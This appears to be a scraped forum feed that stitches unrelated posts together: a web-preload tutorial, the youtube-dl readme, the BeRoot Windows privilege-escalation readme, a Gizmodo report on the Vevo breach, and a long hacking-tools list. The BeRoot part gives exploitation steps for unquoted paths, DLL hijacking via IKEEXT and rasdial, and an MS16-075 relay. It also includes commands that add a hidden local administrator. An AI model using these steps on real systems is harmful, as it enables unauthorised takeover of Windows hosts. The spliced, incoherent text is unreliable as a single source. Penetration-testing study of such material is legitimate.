asyncanddeferare great if you want to put off handling some scripts, but what about stuff on your web page that’s critical for user experience? Speculative parsers are handy, but they preload only a handful of resource types and follow their own logic. The general goal is to deliver CSS first because it blocks rendering. Synchronous scripts will always have higher priority than asynchronous. Images visible within the viewport should be downloaded before those below the fold. And there are also fonts, videos, SVGs… In short – it’s complicated.As an author, you know which resources are the most important for rendering your page. Some of them are often buried in CSS or scripts and it can take the browser quite a while before it even discovers them. For those important resources you can now use
<link rel="preload">to communicate to the browser that you want to load them as soon as possible.All you need to write is:
<link rel="preload" href="very_important.js" as="script">
You can link pretty much anything and the
asattribute tells the browser what it will be downloading. Some of the possible values are:-
script -
style -
image -
font -
audio -
video
You can check out the rest of the content types on MDN.
Fonts are probably the most important thing that gets hidden in the CSS. They are critical for rendering the text on the page, but they don’t get loaded until browser is sure that they are going to be used. That check happens only after CSS has been parsed, and applied, and the browser has matched CSS rules to the DOM nodes. This happens fairly late in the page loading process and it often results in an unnecessary delay in text rendering. You can avoid it by using the preload attribute when you link fonts.
One thing to pay attention to when preloading fonts is that you also have to set the
crossoriginattribute even if the font is on the same domain:<link rel="preload" href="font.woff" as="font" crossorigin>
The preload feature has limited support at the moment as the browsers are still rolling it out, but you can check the progress here.
Conclusion
Browsers are complex beasts that have been evolving since the 90s. We’ve covered some of the quirks from that legacy and some of the newest standards in web development. Writing your code with these guidelines will help you pick the best strategies for delivering a smooth browsing experience.
-
 1
1
-
 1
1
-
Description
youtube-dl is a command-line program to download videos from YouTube.com and a few more sites. It requires the Python interpreter, version 2.6, 2.7, or 3.2+, and it is not platform specific. It should work on your Unix box, on Windows or on Mac OS X. It is released to the public domain, which means you can modify it, redistribute it or use it however you like.
youtube-dl [OPTIONS] URL [URL...]
- INSTALLATION
- DESCRIPTION
- OPTIONS
- CONFIGURATION
- OUTPUT TEMPLATE
- FORMAT SELECTION
- VIDEO SELECTION
- FAQ
- DEVELOPER INSTRUCTIONS
- EMBEDDING YOUTUBE-DL
- BUGS
- COPYRIGHT
Download: youtube-dl-master.zip
or
git clone https://github.com/rg3/youtube-dl.git
-
 3
3
-
BeRoot
BeRoot(s) is a post exploitation tool to check common Windows misconfigurations to find a way to escalate our privilege.
A compiled version is available here.It will be added to the pupy project as a post exploitation module (so it will be executed in memory without touching the disk).
Except one method, this tool is only used to detect and not to exploit. If something is found, templates could be used to exploit it. To use it, just create a test.bat file located next to the service / DLL used. It should execute it once called. Depending on the Redistributable Packages installed on the target host, these binaries may not work.
Run it
|====================================================================| | | | Windows Privilege Escalation | | | | ! BANG BANG ! | | | |====================================================================| usage: beRoot.exe [-h] [-l] [-w] [-c CMD] Windows Privilege Escalation optional arguments: -h, --help show this help message and exit -l, --list list all softwares installed (not run by default) -w, --write write output -c CMD, --cmd CMD cmd to execute for the webclient check (default: whoami)
All detection methods are described on the following document.
Path containing space without quotes
Consider the following file path:
C:\Program Files\Some Test\binary.exe
If the path contains spaces and no quotes, Windows would try to locate and execute programs in the following order:
C:\Program.exe C:\Program Files\Some.exe C:\Program Files\Some Folder\binary.exe
Following this example, if "C:\" folder is writable, it would be possible to create a malicious executable binary called "Program.exe". If "binary.exe" run with high privilege, it could be a good way to escalate our privilege.
Note: BeRoot realized these checks on every service path, scheduled tasks and startup keys located in HKLM.
How to exploit
The vulnerable path runs as:
- a service: create a malicious service (or compile the service template)
- a classic executable: Create your own executable.
Writable directory
Consider the following file path:
C:\Program Files\Some Test\binary.exe
If the root directory of "binary.exe" is writable ("C:\Program Files\Some Test") and run with high privilege, it could be used to elevate our privileges.
Note: BeRoot realized these checks on every service path, scheduled tasks and startup keys located in HKLM.
How to exploit
-
The service is not running:
- Replace the legitimate service by our own, restart it or check how it's triggered (at reboot, when another process is started, etc.).
-
The service is running and could not be stopped:
- Most exploitation will be like that, checks for dll hijacking and try to restart the service using previous technics.
Writable directory on %PATH%
This technic affects the following Windows version:
6.0 => Windows Vista / Windows Server 2008 6.1 => Windows 7 / Windows Server 2008 R2 6.2 => Windows 8 / Windows Server 2012
On a classic Windows installation, when DLLs are loaded by a binary, Windows would try to locate it using these following steps:
- Directory where the binary is located - C:\Windows\System32 - C:\Windows\System - C:\Windows\ - Current directory where the binary has been launched - Directory present in %PATH% environment variable
If a directory on the %PATH% variable is writable, it would be possible to realize DLL hijacking attacks. Then, the goal would be to find a service which loads a DLL not present on each of these path. This is the case of the default "IKEEXT" service which loads the inexistant "wlbsctrl.dll".
How to exploit: Create a malicious DLL called "wlbsctrl.dll" (use the DLL template) and add it to the writable path listed on the %PATH% variable. Start the service "IKEEXT". To start the IKEEXT service without high privilege, a technic describe on the french magazine MISC 90 explains the following method:
Create a file as following:
C:\Users\bob\Desktop>type test.txt [IKEEXTPOC] MEDIA=rastapi Port=VPN2-0 Device=Wan Miniport (IKEv2) DEVICE=vpn PhoneNumber=127.0.0.1
Use the "rasdial" binary to start the IKEEXT service. Even if the connection failed, the service should have been started.
C:\Users\bob\Desktop>rasdial IKEEXTPOC test test /PHONEBOOK:test.txt
MS16-075
For French user, I recommend the article written on the MISC 90 which explain in details how it works.
This vulnerability has been corrected by Microsoft with MS16-075, however many servers are still vulnerable to this kind of attack. I have been inspired from the C++ POC available here
Here are some explaination (not in details):
- Start Webclient service (used to connect to some shares) using some magic tricks (using its UUID)
- Start an HTTP server locally
- Find a service which will be used to trigger a SYSTEM NTLM hash.
- Enable file tracing on this service modifying its registry key to point to our webserver (\\127.0.0.1@port\tracing)
- Start this service
- Our HTTP Server start a negotiation to get the SYSTEM NTLM hash
- Use of this hash with SMB to execute our custom payload (SMBrelayx has been modify to realize this action)
- Clean everything (stop the service, clean the regritry, etc.).
How to exploit: BeRoot realize this exploitation, change the "-c" option to execute custom command on the vulnerable host.
beRoot.exe -c "net user Zapata LaLuchaSigue /add" beRoot.exe -c "net localgroup Administrators Zapata /add"
AlwaysInstallElevated registry key
AlwaysInstallElevated is a setting that allows non-privileged users the ability to run Microsoft Windows Installer Package Files (MSI) with elevated (SYSTEM) permissions. To allow it, two registry entries have to be set to 1:
HKEY_CURRENT_USER\SOFTWARE\Policies\Microsoft\Windows\Installer\AlwaysInstallElevated HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\Installer\AlwaysInstallElevated
How to exploit: create a malicious msi binary and execute it.
Unattended Install files
This file contains all the configuration settings that were set during the installation process, some of which can include the configuration of local accounts including Administrator accounts. These files are available on these following path:
C:\Windows\Panther\Unattend.xml C:\Windows\Panther\Unattended.xml C:\Windows\Panther\Unattend\Unattended.xml C:\Windows\Panther\Unattend\Unattend.xml C:\Windows\System32\Sysprep\unattend.xml C:\Windows\System32\Sysprep\Panther\unattend.xml
How to exploit: open the unattend.xml file to check if passwords are present on it. Should looks like:
<UserAccounts> <LocalAccounts> <LocalAccount> <Password> <Value>RmFrZVBhc3N3MHJk</Value> <PlainText>false</PlainText> </Password> <Description>Local Administrator</Description> <DisplayName>Administrator</DisplayName> <Group>Administrators</Group> <Name>Administrator</Name> </LocalAccount> </LocalAccounts> </UserAccounts>Other possible misconfigurations
Other tests are realized to check if it's possible to:
- Modify an existing service
- Create a new service
- Modify a startup key (on HKLM)
- Modify directory where all scheduled tasks are stored: "C:\Windows\system32\Tasks"
Special thanks
Good description of each checks: https://toshellandback.com/2015/11/24/ms-priv-esc/
C++ POC: https://github.com/secruul/SysExec
Impacket as always, awesome work: https://github.com/CoreSecurity/impacket/
Author:
Alessandro ZANNI
Download: BeRoot-master.zip
or
git clone https://github.com/AlessandroZ/BeRoot.git
Source: https://github.com/AlessandroZ/BeRoot
-
 1
1
-
 1
1
-
 3
3
-

Another day, another multinational video service brought to its knees by a group of rogue hackers with a bone to pick.
Vevo, the joint venture between Universal Music Group, Sony Music Entertainment, Abu Dhabi Media, Warner Music Group, and Alphabet Inc. (Google’s parent company), was just hacked. Roughly 3.12TB worth of internal files have been posted online, and a couple of the documents reviewed by Gizmodo appear sensitive.
The OurMine hacker squad has claimed responsibility for the breach. The group is well known: They hijacked WikiLeaks’ DNS last month shortly after they took over HBO’s Twitter account; last year, they took over Mark Zuckerberg’s Twitter and Pinterest accounts; and they hit both BuzzFeed and TechCrunch not long after that.
The leaked cache contains a wide variety of office documents, videos, and other promotional materials. Based on a cursory review, a majority of the files seemed pretty mild—weekly music charts, pre-planned social media content, and various details about the artists under the record companies’ management.
But not all of the material was quite so benign. Vevo’s UK office will probably want to get this alarm code changed as soon as possible:
OurMine typically hacks people because, well, it can. The group’s primary goal is demonstrating to companies that they have weak security. In this case, the hackers managed to compromise an employee account for Okta, the single sign-on workplace app. Usually they don’t resort to leaking large caches of files—at least to our knowledge—but in this case it sounds like someone may have pissed them off.
In a post late Thursday, OurMine claimed it leaked Vevo’s files after reaching out to one of the company’s employees and being told to “fuck off.” But they informed Gizmodo by email: “If they asked us to remove the files then we will.”
Of course, Sony (one of Vevo’s joint owners) fell victim to a devastating hack in 2014 after a group of hackers calling themselves the “Guardians of Peace” dumped a wealth of its confidential data online. US intelligence agencies pinned the breach on North Korea (one of the hacking group’s demands was that Sony pull The Interview, Seth Rogan’s comedy about a plot to assassinate Kim Jong-Un.)
According to Business Insider, Vevo locked up nearly $200 million in year long ad commitments this year, thanks to artists like Beyonce, Taylor Swift, and Ariana Grande helping generate some 25 million daily views. They might consider spending some of those earnings on beefing up their security. This could’ve been a lot worse.
We’ve reached out to Vevo, Sony, Warner, Universal, and Google for comment. We’ll update if we hear anything back.
Update 9/15/17 12:40am ET: Responding to our inquiry, a Vevo spokesperson told Gizmodo that the company “can confirm that Vevo experienced a data breach as a result of a phishing scam via Linkedin. We have addressed the issue and are investigating the extent of exposure.”
Via gizmodo.com
-
# Awesome Hacking Tools
___________________________________________________________________________________________________________
* __0trace__ 1.5 A hop enumeration tool http://jon.oberheide.org/0trace/
* __3proxy__ 0.7.1.1 Tiny free proxy server. http://3proxy.ru/
* __3proxy-win32__ 0.7.1.1 Tiny free proxy server. http://3proxy.ru/
* __42zip 42__ Recursive Zip archive bomb. http://blog.fefe.de/?ts=b6cea88d
* __acccheck__ 0.2.1 A password dictionary attack tool that targets windows authentication via the SMB protocol. http://labs.portcullis.co.uk/tools/acccheck/
* __ace 1.10__ Automated Corporate Enumerator. A simple yet powerful VoIP Corporate Directory enumeration tool that mimics the behavior of an IP Phone in order to download the name and extension entries that a given phone can display on its screen interface http://ucsniff.sourceforge.net/ace.html
* __admid-pack 0.1__ ADM DNS spoofing tools - Uses a variety of active and passive methods to spoof DNS packets. Very powerful. http://packetstormsecurity.com/files/10080/ADMid-pkg.tgz.html
* __adminpagefinder 0.1__ This python script looks for a large amount of possible administrative interfaces on a given site. http://packetstormsecurity.com/files/112855/Admin-Page-Finder-Script.html
* __admsnmp 0.1__ ADM SNMP audit scanner.
* __aesfix 1.0.1__ A tool to find AES key in RAM http://citp.princeton.edu/memory/code/
* __aeskeyfind 1.0__ A tool to find AES key in RAM http://citp.princeton.edu/memory/code/
* __aespipe 2.4c__ Reads data from stdin and outputs encrypted or decrypted results to stdout. http://loop-aes.sourceforge.net/aespipe/
* __afflib 3.7.3__ An extensible open format for the storage of disk images and related forensic information. http://www.afflib.org
* __afpfs-ng 0.8.1__ A client for the Apple Filing Protocol (AFP) http://alexthepuffin.googlepages.com/
* __against 0.2__ A very fast ssh attacking script which includes a multithreaded port scanning module (tcp connect) for discovering possible targets and a multithreaded brute-forcing module which attacks parallel all discovered hosts or given ip addresses from a list. http://nullsecurity.net/tools/cracker.html
* __aiengine 339.58dfb85__ A packet inspection engine with capabilities of learning without any human intervention. https://bitbucket.org/camp0/aiengine/
* __aimage 3.2.5__ A program to create aff-images. http://www.afflib.org
* __air 2.0.0__ A GUI front-end to dd/dc3dd designed for easily creating forensic images. http://air-imager.sourceforge.net/
* __airflood 0.1__ A modification of aireplay that allows for a DOS in in the AP. This program fills the table of clients of the AP with random MACs doing impossible new connections. http://packetstormsecurity.com/files/51127/airflood.1.tar.gz.html
* __airgraph-ng 2371__ Graphing tool for the aircrack suite http://www.aircrack-ng.org
* __airoscript 45.0a122ee__ A script to simplify the use of aircrack-ng tools. http://midnightresearch.com/projects/wicrawl/
* __airpwn 1.4__ A tool for generic packet injection on an 802.11 network. http://airpwn.sourceforge.net
* __allthevhosts 1.0__ A vhost discovery tool that scrapes various web applications http://labs.portcullis.co.uk/tools/finding-all-the-vhosts/
* __american-fuzzy-lop 0.89b__ A practical, instrumentation-driven fuzzer for binary formats. https://code.google.com/p/american-fuzzy-lop/
* __androguard 1.9__ Reverse engineering, Malware and goodware analysis of Android applications and more. https://code.google.com/p/androguard/
* __androick 5.35048d7__ A python tool to help in forensics analysis on android. https://github.com/Flo354/Androick
* __android-apktool 1.5.2__ A tool for reengineering Android apk files. http://forum.xda-developers.com/showthread.php?t=1755243
* __android-ndk r9c__ Android C/C++ developer kit. http://developer.android.com/sdk/ndk/index.html
* __android-sdk-platform-tools r19__ Platform-Tools for Google Android SDK (adb and fastboot) http://developer.android.com/sdk/index.html
* __android-sdk r22.3__ Google Android SDK http://developer.android.com/sdk/index.html
* __android-udev-rules 8340.db8ef4a__ Android udev rules. https://github.com/bbqlinux/android-udev-rules
* __androidsniffer 0.1__ A perl script that lets you search for 3rd party passwords, dump the call log, dump contacts, dump wireless configuration, and more. http://packetstormsecurity.com/files/97464/Andr01d-Magic-Dumper.1.html
* __anontwi 1.0__ A free software python client designed to navigate anonymously on social networks. It supports Identi.ca and Twitter.com. http://anontwi.sourceforge.net/
* __aphopper 0.3__ AP Hopper is a program that automatically hops between access points of different wireless networks. http://aphopper.sourceforge.net/
* __apnbf 0.1__ A small python script designed for enumerating valid APNs (Access Point Name) on a GTP-C speaking device. http://www.c0decafe.de/
* __arachni 1.0.6__ A feature-full, modular, high-performance Ruby framework aimed towards helping penetration testers and administrators evaluate the security of web applications. https://www.arachni-scanner.com
* __arduino 1.0.5__ Arduino SDK (includes patched avrdude and librxtx) http://arduino.cc/en/Main/Software
* __argus 3.0.8__ Network monitoring tool with flow control. http://qosient.com/argus/
* __argus-clients 3.0.8__ Network monitoring client for Argus. http://qosient.com/argus/
* __armitage 141120__ A graphical cyber attack management tool for Metasploit. http://www.fastandeasyhacking.com/
* __arp-scan 1.9__ A tool that uses ARP to discover and fingerprint IP hosts on the local network http://www.nta-monitor.com/tools/arp-scan/
* __arpalert 2.0.12__ Monitor ARP changes in ethernet networks http://www.arpalert.org/
* __arpantispoofer 1.0.1.32__ A utility to detect and resist BIDIRECTIONAL ARP spoofing. It can anti-spoof for not only the local host, but also other hosts in the same subnet. It is also a handy helper for gateways which don't work well with ARP. http://arpantispoofer.sourceforge.net/
* __arpoison 0.6__ The UNIX arp cache update utility http://www.arpoison.net
* __arpon 2.7__ A portable handler daemon that make ARP protocol secure in order to avoid the Man In The Middle (MITM) attack through ARP Spoofing, ARP Cache Poisoning or ARP Poison Routing (APR) attacks. http://arpon.sourceforge.net/
* __arpwner 26.f300fdf__ GUI-based python tool for arp posioning and dns poisoning attacks. https://github.com/ntrippar/ARPwner
* __artillery 1.0.2__ A combination of a honeypot, file-system monitoring, system hardening, and overall health of a server to create a comprehensive way to secure a system https://www.trustedsec.com/downloads/artillery/
* __asleap 2.2__ Actively recover LEAP/PPTP passwords. http://www.willhackforsushi.com/Asleap.html
* __asp-audit 2BETA__ An ASP fingerprinting tool and vulnerability scanner. http://seclists.org/basics/2006/Sep/128
* __athena-ssl-scanner 0.5.2__ a SSL cipher scanner that checks all cipher codes. It can identify about 150 different ciphers. http://packetstormsecurity.com/files/93062/Athena-SSL-Cipher-Scanner.html
* __atstaketools 0.1__ This is an archive of various @Stake tools that help perform vulnerability scanning and analysis, information gathering, password auditing, and forensics. http://packetstormsecurity.com/files/50718/AtStakeTools.zip.html
* __auto-xor-decryptor 3.6a1f8f7__ Automatic XOR decryptor tool. http://www.blog.mrg-effitas.com/publishing-of-mrg-effitas-automatic-xor-decryptor-tool/
* __autopsy 2.24__ A GUI for The Sleuth Kit. http://www.sleuthkit.org/autopsy
* __azazel 10.401e3aa__ A userland rootkit based off of the original LD_PRELOAD technique from Jynx rootkit. https://github.com/chokepoint/azazel
* __b2sum 20140114__ BLAKE2 file hash sum check. Computes the BLAKE2 (BLAKE2b or -s, -bp, -sp) cryptographic hash of a given file. https://blake2.net/
* __backcookie 44.cbf5b8b__ Small backdoor using cookie. https://github.com/mrjopino/backcookie
* __backdoor-factory 98.89d87b2__ Patch win32/64 binaries with shellcode. https://github.com/secretsquirrel/the-backdoor-factory
* __backfuzz 36.8e54ed6__ A network protocol fuzzing toolkit. https://github.com/localh0t/backfuzz
* __balbuzard 65.546c5dcf629c__ A package of malware analysis tools in python to extract patterns of interest from suspicious files (IP addresses, domain names, known file headers, interesting strings, etc). https://bitbucket.org/decalage/balbuzard/
* __bamf-framework 35.30d2b4b__ A modular framework designed to be a platform to launch attacks against botnets. https://github.com/bwall/BAMF
* __basedomainname 0.1__ Tool that can extract TLD (Top Level Domain), domain extensions (Second Level Domain + TLD), domain name, and hostname from fully qualified domain names. http://www.morningstarsecurity.com/research
* __batman-adv 2013.4.0__ batman kernel module, (included upstream since .38) http://www.open-mesh.net/
* __bbqsql 1.2__ SQL injection exploitation tool. https://github.com/neohapsis/bbqsql
* __bdfproxy 38.43e83e4__ Patch Binaries via MITM: BackdoorFactory + mitmProxy https://github.com/secretsquirrel/BDFProxy
* __bed 0.5__ Collection of scripts to test for buffer overflows, format string vulnerabilities. http://www.aldeid.com/wiki/Bed
* __beef 0.4.5.0.181.g80a9f8e__ The Browser Exploitation Framework that focuses on the web browser http://beefproject.com/
* __beholder 0.8.9__ A wireless intrusion detection tool that looks for anomalies in a wifi environment. http://www.beholderwireless.org/
* __beleth 36.0963699__ A Multi-threaded Dictionary based SSH cracker. https://github.com/chokepoint/Beleth
* __bfbtester 2.0.1__ Performs checks of single and multiple argument command line overflows and environment variable overflows http://sourceforge.net/projects/bfbtester/
* __bgp-md5crack 0.1__ RFC2385 password cracker http://www.c0decafe.de/
* __bing-ip2hosts 0.4__ Enumerates all hostnames which Bing has indexed for a specific IP address. http://www.morningstarsecurity.com/research/bing-ip2hosts
* __bing-lfi-rfi 0.1__ This is a python script for searching Bing for sites that may have local and remote file inclusion vulnerabilities. http://packetstormsecurity.com/files/121590/Bing-LFI-RFI-Scanner.html
* __binwalk 2.0.1__ A tool for searching a given binary image for embedded files. http://binwalk.org
* __binwally 3.ca092a7__ Binary and Directory tree comparison tool using the Fuzzy Hashing concept (ssdeep). https://github.com/bmaia/binwally
* __bios_memimage 1.2__ A tool to dump RAM contents to disk (aka cold boot attack). http://citp.princeton.edu/memory/code/
* __birp 60.1d7c49f__ A tool that will assist in the security assessment of mainframe applications served over TN3270. https://github.com/sensepost/birp
* __bittwist 2.0__ A simple yet powerful libpcap-based Ethernet packet generator. It is designed to complement tcpdump, which by itself has done a great job at capturing network traffic. http://bittwist.sourceforge.net/
* __bkhive 1.1.1__ Program for dumping the syskey bootkey from a Windows NT/2K/XP system hive. http://sourceforge.net/projects/ophcrack
* __blackarch-menus 0.2__ BlackArch specific XDG-compliant menu http://www.blackarch.org/
* __blackhash 0.2__ Creates a filter from system hashes http://16s.us/blackhash/
* __bletchley 0.0.1__ A collection of practical application cryptanalysis tools. https://code.google.com/p/bletchley/
* __blindelephant 7__ A web application fingerprinter. Attempts to discover the version of a (known) web application by comparing static files at known locations http://blindelephant.sourceforge.net/
* __blindsql 1.0__ Set of bash scripts for blind SQL injection attacks http://www.enye-sec.org/programas.html
* __bluebox-ng 66.4a73bb4__ A GPL VoIP/UC vulnerability scanner. https://github.com/jesusprubio/bluebox-ng
* __bluebugger 0.1__ An implementation of the bluebug technique which was discovered by Martin Herfurt. http://packetstormsecurity.com/files/54024/bluebugger.1.tar.gz.html
* __bluelog 1.1.1__ A Bluetooth scanner and sniffer written to do a single task, log devices that are in discoverable mode. http://www.digifail.com/software/bluelog.shtml
* __bluepot 0.1__ A Bluetooth Honeypot written in Java, it runs on Linux https://code.google.com/p/bluepot/
* __blueprint 0.1_3__ A perl tool to identify Bluetooth devices. http://trifinite.org/trifinite_stuff_blueprinting.html
* __blueranger 1.0__ A simple Bash script which uses Link Quality to locate Bluetooth device radios. http://www.hackfromacave.com/projects/blueranger.html
* __bluesnarfer 0.1__ A bluetooth attacking tool http://www.alighieri.org/project.html
* __bmap-tools 3.2__ Tool for copying largely sparse files using information from a block map file. http://git.infradead.org/users/dedekind/bmap-tools.git
* __bob-the-butcher 0.7.1__ A distributed password cracker package. http://btb.banquise.net/
* __bokken 376.caaa65c431a8__ GUI for radare2 and pyew. http://inguma.eu/projects/bokken/
* __bowcaster 0.1__ This framework, implemented in Python, is intended to aid those developing exploits by providing useful set of tools and modules, such as payloads, encoders, connect-back servers, etc. Currently the framework is focused on the MIPS CPU architecture, but the design is intended to be modular enough to support arbitrary architectures. https://github.com/zcutlip/bowcaster
* __braa 0.82__ A mass snmp scanner http://s-tech.elsat.net.pl/braa/
* __braces 0.4__ A Bluetooth Tracking Utility. http://braces.shmoo.com/
* __browser-fuzzer__ 3 Browser Fuzzer 3 http://www.krakowlabs.com/dev.html
* __brutessh 0.5__ A simple sshd password bruteforcer using a wordlist, it's very fast for internal networks. It's multithreads. http://www.edge-security.com/edge-soft.php
* __brutus 2__ One of the fastest, most flexible remote password crackers you can get your hands on. http://www.hoobie.net/brutus/
* __bsdiff 4.3__ bsdiff and bspatch are tools for building and applying patches to binary files. http://www.daemonology.net/bsdiff/
* __bsqlbf 2.7__ Blind SQL Injection Brute Forcer. http://code.google.com/p/bsqlbf-v2/
* __bss 0.8__ Bluetooth stack smasher / fuzzer http://www.secuobs.com/news/15022006-bss_0_8.shtml
* __bt_audit 0.1.1__ Bluetooth audit http://www.betaversion.net/btdsd/download/
* __btcrack 1.1__ The world's first Bluetooth Pass phrase (PIN) bruteforce tool. Bruteforces the Passkey and the Link key from captured Pairing exchanges. http://www.nruns.com/_en/security_tools_btcrack.php
* __btscanner 2.1__ Bluetooth device scanner. http://www.pentest.co.uk
* __bulk-extractor 1.5.5__ Bulk Email and URL extraction tool. https://github.com/simsong/bulk_extractor
* __bully 19.ba33677__ A wifi-protected-setup (WPS) brute force attack tool. http://code.google.com/p/bully/
* __bunny 0.93__ A closed loop, high-performance, general purpose protocol-blind fuzzer for C programs. http://code.google.com/p/bunny-the-fuzzer/
* __burpsuite 1.6__ An integrated platform for attacking web applications (free edition). http://portswigger.net/burp/
* __buttinsky 138.1a2a1b2__ Provide an open source framework for automated botnet monitoring. https://github.com/buttinsky/buttinsky
* __bvi 1.4.0beta__ A display-oriented editor for binary files operate like "vi" editor. http://bvi.sourceforge.net/
* __cadaver 0.23.3__ Command-line WebDAV client for Unix http://www.webdav.org/cadaver
* __canari 1.1__ A transform framework for maltego http://www.canariproject.com/
* __cansina 93.abc6577__ A python-based Web Content Discovery Tool. https://github.com/deibit/cansina
* __capstone 3.0__ A lightweight multi-platform, multi-architecture disassembly framework. http://www.capstone-engine.org/index.html
* __carwhisperer 0.2__ Intends to sensibilise manufacturers of carkits and other Bluetooth appliances without display and keyboard for the possible security threat evolving from the use of standard passkeys. http://trifinite.org/trifinite_stuff_carwhisperer.html
* __casefile 1.0.1__ The little brother to Maltego without transforms, but combines graph and link analysis to examine links between manually added data to mind map your information http://www.paterva.com/web6/products/casefile.php
* __cdpsnarf 0.1.6__ Cisco discovery protocol sniffer. https://github.com/Zapotek/cdpsnarf
* __cecster 5.15544cb__ A tool to perform security testing against the HDMI CEC (Consumer Electronics Control) and HEC (HDMI Ethernet Channel) protocols https://github.com/nccgroup/CECster
* __centry 72.6de2868__ Cold boot & DMA protection https://github.com/0xPoly/Centry
* __cewl 4.3__ A custom word list generator http://www.digininja.org/projects/cewl.php
* __cflow 1.4__ A C program flow analyzer. http://www.gnu.org/software/cflow/
* __chaosmap 1.3__ An information gathering tool and dns / whois / web server scanner http://freecode.com/projects/chaosmap
* __chaosreader 0.94__ A freeware tool to trace tcp, udp etc. sessions and fetch application data from snoop or tcpdump logs. http://chaosreader.sourceforge.net/
* __chapcrack 17.ae2827f__ A tool for parsing and decrypting MS-CHAPv2 network handshakes. https://github.com/moxie0/chapcrack
* __check-weak-dh-ssh 0.1__ Debian OpenSSL weak client Diffie-Hellman Exchange checker. http://packetstormsecurity.com/files/66683/check_weak_dh_ssh.pl.bz2.html
* __checkiban 0.2__ Checks the validity of an International Bank Account Number (IBAN). http://kernel.embedromix.ro/us/
* __checkpwd 1.23__ Oracle Password Checker (Cracker) http://www.red-database-security.com/software/checkpwd.html
* __checksec 1.5__ The checksec.sh script is designed to test what standard Linux OS and PaX security features are being used. http://www.trapkit.de/tools/checksec.html
* __chiron 0.7__ An all-in-one IPv6 Penetration Testing Framework. http://www.secfu.net/tools-scripts/
* __chkrootkit 0.50__ Checks for rootkits on a system http://www.chkrootkit.org/
* __chntpw 140201__ Offline NT Password Editor - reset passwords in a Windows NT SAM user database file http://pogostick.net/~pnh/ntpasswd/
* __chownat 0.08b__ Allows two peers behind two separate NATs with no port forwarding and no DMZ setup on their routers to directly communicate with each other http://samy.pl/chownat/
* __chrome-decode 0.1__ Chrome web browser decoder tool that demonstrates recovering passwords. http://packetstormsecurity.com/files/119153/Chrome-Web-Browser-Decoder.html
* __chromefreak 22.336e323__ A Cross-Platform Forensic Framework for Google Chrome http://osandamalith.github.io/ChromeFreak/
* __cidr2range 0.9__ Script for listing the IP addresses contained in a CIDR netblock http://www.cpan.org/authors/id/R/RA/RAYNERLUC
* __ntruder 0.2.0__ An automatic pentesting tool to bypass captchas. http://cintruder.sourceforge.net/
* __ciphertest 14.7f49ea7__ A better SSL cipher checker using gnutls. https://github.com/OpenSecurityResearch/ciphertest
* __cirt-fuzzer 1.0__ A simple TCP/UDP protocol fuzzer. http://www.cirt.dk/
* __cisco-auditing-tool 1__ Perl script which scans cisco routers for common vulnerabilities. Checks for default passwords, easily guessable community names, and the IOS history bug. Includes support for plugins and scanning multiple hosts. http://www.scrypt.net
* __cisco-global-exploiter 1.3__ A perl script that targets multiple vulnerabilities in the Cisco Internetwork Operating System (IOS) and Catalyst products. http://www.blackangels.it
* __cisco-ocs 0.2__ Cisco Router Default Password Scanner. http://www.question-defense.com/2013/01/11/ocs-version-2-release-ocs-cisco-router-default-password-scanner
* __cisco-router-config 1.1__ copy-router-config and merge-router-config to copy and merge Cisco Routers Configuration
* __cisco-scanner 0.2__ Multithreaded Cisco HTTP vulnerability scanner. Tested on Linux, OpenBSD and Solaris. http://wayreth.eu.org/old_page/
* __cisco-torch 0.4b__ Cisco Torch mass scanning, fingerprinting, and exploitation tool. http://www.arhont.com
* __cisco5crack 2.c4b228c__ Crypt and decrypt the cisco enable 5 passwords. https://github.com/madrisan/cisco7crack
* __cisco7crack 2.f1c21dd__ Crypt and decrypt the cisco enable 7 passwords. https://github.com/madrisan/cisco7crack
* __ciscos 1.3__ Scans class A, B, and C networks for cisco routers which have telnet open and have not changed the default password from cisco.
* __climber 23.f614304__ Check UNIX/Linux systems for privilege escalation. https://github.com/raffaele-forte/climber
* __clusterd 129.0f04a49__ Automates the fingerprinting, reconnaissance, and exploitation phases of an application server attack. https://github.com/hatRiot/clusterd
* __cmospwd 5.0__ Decrypts password stored in CMOS used to access BIOS setup. http://www.cgsecurity.org/wiki/CmosPwd
* __cms-explorer 1.0__ Designed to reveal the specific modules, plugins, components and themes that various cms driven websites are running http://code.google.com/p/cms-explorer
* __cms-few 0.1__ Joomla, Mambo, PHP-Nuke, and XOOPS CMS SQL injection vulnerability scanning tool written in Python. http://packetstormsecurity.com/files/64722/cms_few.py.txt.html
* __codetective 37.f94d9e8__ A tool to determine the crypto/encoding algorithm used according to traces of its representation. https://www.digitalloft.org/init/plugin_wiki/page/codetective
* __complemento 0.7.6__ A collection of tools for pentester: LetDown is a powerful tcp flooder ReverseRaider is a domain scanner that use wordlist scanning or reverse resolution scanning Httsquash is an http server scanner, banner grabber and data retriever http://complemento.sourceforge.net
* __conpot 0.3.1__ ICS honeypot with the goal to collect intelligence about the motives and methods of adversaries targeting industrial control systems url="http://conpot.org"
* __conscan 1.1__ A blackbox vulnerability scanner for the Concre5 CMS. http://nullsecurity.net/tools/scanner.html
* __cookie-cadger 1.07__ An auditing tool for Wi-Fi or wired Ethernet connections. https://cookiecadger.com/
* __cowpatty 4.6__ Wireless WPA/WPA2 PSK handshake cracking utility http://www.wirelessdefence.org/Contents/Files/
* __cpfinder 0.1__ This is a simple script that looks for administrative web interfaces. http://packetstormsecurity.com/files/118851/Control-Panel-Finder-Script.html
* __cppcheck 1.67__ A tool for static C/C++ code analysis http://cppcheck.wiki.sourceforge.net/
* __cpptest 1.1.2__ A portable and powerful, yet simple, unit testing framework for handling automated tests in C++. http://cpptest.sourceforge.net/
* __crackhor 2.ae7d83f__ A Password cracking utility. https://github.com/CoalfireLabs/crackHOR
* __crackle 39.3e93196__ Crack and decrypt BLE encryption https://github.com/mikeryan/crackle/
* __crackserver 31.c268a80__ An XMLRPC server for password cracking. https://github.com/averagesecurityguy/crack
* __create-ap 112.1c89b44__ This script creates a NATed or Bridged WiFi Access Point. https://github.com/oblique/create_ap
* __creddump 0.3__ A python tool to extract various credentials and secrets from Windows registry hives. https://code.google.com/p/creddump/
* __creds 8340.db8ef4a__ Harvest FTP/POP/IMAP/HTTP/IRC credentials along with interesting data from each of the protocols. https://github.com/DanMcInerney/creds.py
* __creepy 137.9f60449__ A geolocation information gatherer. Offers geolocation information gathering through social networking platforms. http://github.com/ilektrojohn/creepy.git
* __crunch 3.6__ A wordlist generator for all combinations/permutations of a given character set. http://sourceforge.net/projects/crunch-wordlist/
